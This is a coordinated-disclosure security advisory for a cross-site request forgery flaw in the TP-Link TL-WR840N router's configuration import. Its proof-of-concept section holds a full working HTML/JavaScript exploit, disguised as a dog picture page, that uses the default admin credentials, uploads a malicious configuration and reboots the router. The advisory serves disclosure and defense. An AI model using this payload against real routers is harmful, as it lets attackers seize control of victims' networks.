# Security Advisory SWRX-2015-001

TP-Link TL-WR840N Configuration Import Cross-Site Request Forgery (CSRF)

## Dell SecureWorks Counter Threat Unit™ Threat Intelligence

### Advisory Information

**Title:** TP-Link TL-WR840N Configuration Import Cross-Site Request Forgery (CSRF)
**Advisory ID**: SWRX-2015-001
**Advisory URL**: http://www.secureworks.com/cyber-threat-intelligence/advisories/SWRX-2015-001/
**Date published**: Wednesday, January 7, 2015
**CVE**: CVE-2014-9510
**CVSS v2 base score**: 9.3
**Date of last update**: Wednesday, January 7, 2015
**Vendors contacted**: TP-Link
**Release mode**: Coordinated
**Discovered by**: Sean Wright, Dell SecureWorks

## Summary

TP-Link is a primary provider of networking equipment and wireless products for small and home offices as well as for small to midsized businesses. TL-WR840N is a combination wired/wireless router specifically targeted to small business and home office networking environments. The router's web administration console contains a cross-site request forgery (CSRF) vulnerability that allows threat actors to import their own configuration to the router. An attack could alter any configuration setting on the device.

## Affected products

This vulnerability affects TP-Link TL-WR840N v1 (firmware 3.13.27, build 140714 and prior).

## Vendor information, solutions, and workarounds

TL-WR840N users should upgrade the router's firmware to 3.13.27, build 141120 or later.

## Details

The TP-Link TL-WR840N router provides a web administration console that enables the device owner to change the router's configuration. The administration console includes an option to import an existing configuration from a binary file, but this feature is vulnerable to CSRF attacks. A threat actor could use social engineering to trick a victim into visiting a malicious web page that exploits the CSRF vulnerability and imports a malicious configuration file via the router's web administration console. The attacker could change any settings on the router, including the firewall settings and the router's remote administration capabilities. If the device owner has not changed the default username and password, then the attack would not require the victim to log into the router's web administration console.

To overcome the difficulties of creating the binary payload, a threat actor could purchase a separate TL-WR840N router, use the web administration console to form the malicious configuration payload, andthen import this payload into the victim's router. Tests by Dell SecureWorks researchers confirmed that a backup binary from one router can be imported into another router.

## CVSS severity (version 2.0)

**Access vector**: Network
**Access complexity**: Medium
**Authentication**: None
**Impact type**: Allow modification of any router configuration
**Confidentiality impact**: Complete
**Integrity impact**: Complete
**Availability impact**: Complete
**CVSS v2 base score**: 9.3
**CVSS v2 impact subscore**: 10
**CVSS v2 exploitability subscore**: 8.6
**CVSS v2 vector**: (AV:N/AC:M/Au:N/C:C/I:C/A:C)

## Proof of concept

The HTML source code provides a proof of concept (PoC) that exploits the CSRF flaw. This PoC automatically logs into the router's web administration console using the default username and password shipped on all models, making an attack possible without user login if the user did not change these defaults.

```
<html>
     <head><title>Cool Dog Pic</title></head>
     <body>
          <script type="text/javascript">
               exploit();

               function getConfigurationFile(file){
                    var xmlhttp = new XMLHttpRequest();
                    xmlhttp.open("GET", file, false);
                    xmlhttp.overrideMimeType("text/plain; charset=x-user-defined");
                    xmlhttp.send(null);
                    return xmlhttp.responseText;
               }

               function uploadFileToRouter(fileData, fileName) {
                    var boundary = '3678152784840795633226560​70';

                    var body = '';
                    body += '-----------------------------' + boundary + '\r\n';
                    body += 'Content-Disposition: form-data; name="filename";
filename="config.bin"\r\n';
                    body += 'Content-Type: application/octet-stream\r\n';
                    body += '\r\n';

                    for (var i = 0; i < fileData.length; i++) {
                          body += String.fromCharCode(fileData.charCodeAt(i) & 0xff);
                    }
                    body += '\r\n';
                    body += '-----------------------------' + boundary + '\r\n';
``````
                    body += 'Content-Disposition: form-data; name="Restore"\r\n';
                    body += '\r\n';
                    body += 'Restore\r\n';
                    body += '-----------------------------' + boundary + '--\r\n';

                    var xmlhttp = new XMLHttpRequest();

                    xmlhttp.open("POST",
"http://192.168.0.1/incoming/RouterBakCfgUpload.cfg", true);
                    xmlhttp.withCredentials = true;

                    xmlhttp.setRequestHeader("Content-Type", 'multipart/form-data;
boundary=---------------------------' + boundary);
                    xmlhttp.setRequestHeader('Content-length', body.length);

                    xmlhttp.sendAsBinary(body);
               }

               function rebootRouter() {
                    var xmlhttp = new XMLHttpRequest();
                    xmlhttp.open("GET",
"http://192.168.0.1/userRpm/ConfUpdateTemp.htm", true);
                    xmlhttp.withCredentials = true;
                    xmlhttp.send(null);
               }

               function sleep(milliseconds) {
                    var start = new Date().getTime();
                    for (var i = 0; i < 1e7; i++) {
                         if ((new Date().getTime() - start) > milliseconds) {
                                   break;
                         }
                    }
               }

               function exploit() {
                    sleep(3000);
                    var c = getConfigurationFile('config.bin');
                    uploadFileToRouter(c, 'config.bin');
                    rebootRouter();
               }
          </script>

          <img
src="http://fc05.deviantart.net/fs71/f/2012/092/a/e/awww__derp_puppy_by_chrisiipoo-
d4uuah3.jpg"></img>
          <img width="0" height="0" src="http://admin:admin@192.168.0.1"
class="hidden"></img>
     </body>
</html>
```Figure 1 shows the Remote Management configuration before the PoC is run.

*Figure 1. Initial remote management configuration. (Source: Dell SecureWorks)*

Figure 2 shows the PoC being run, along with the requests being performed.

*Figure 2. PoC in progress. (Source: Dell SecureWorks)*Figure 3 shows the result of the PoC, illustrating the change to the router's remote management configuration.

*Figure 3. Resulting remote management configuration after PoC is run. (Source: Dell SecureWorks)*

## Revision history

1.0 2015-01-07: Initial advisory release

## PGP keys

This advisory has been signed with the Dell SecureWorks Counter Threat Unit™ PGP key, which is available for download at http://www.secureworks.com/SecureWorksCTU.asc.

## About Dell SecureWorks

Dell Inc. (NASDAQ: DELL) listens to customers and delivers worldwide innovative technology and business solutions they trust and value. Recognized as an industry leader by top analysts, Dell SecureWorks provides world-class information security services to help organizations of all sizes protect their IT assets, comply with regulations, and reduce security costs.

## Disclaimer

Copyright © 2015 Dell SecureWorks

This advisory may not be edited or modified in any way without the express written consent of Dell SecureWorks. Permission is hereby granted to link to this advisory via the Dell SecureWorks website or use in accordance with the fair use doctrine of U.S. copyright laws. See the Dell SecureWorks terms of use at http://www.secureworks.com/contact/terms_of_use/ for additional information.

The most recent version of this advisory may be found on the Dell SecureWorks website at http://www.secureworks.com. The contents of this advisory may change or be removed from the website without notice. Use of this information constitutes acceptance for use in an AS IS condition. There are NO warranties, implied or otherwise, with regard to this information or its use. ANY USE OF THIS INFORMATION IS AT THE USER'S RISK. In no event shall Dell SecureWorks be liable for any damages whatsoever arising out of or in connection with the use or further publication or disclosure of this information.